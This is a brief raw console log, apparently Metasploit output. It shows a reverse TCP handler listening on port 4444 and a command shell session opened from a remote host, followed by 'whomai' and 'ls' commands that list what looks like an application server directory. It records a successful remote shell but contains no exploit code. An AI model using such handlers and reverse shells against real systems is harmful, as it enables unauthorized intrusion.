 [-] Handler failed to bind to 47.240.54.247:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Command shell session 1 opened (172.17.9.16:4444 -> 47.96.229.52:47448) at 2020-03-28 16:41:31 +0800
whomai
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE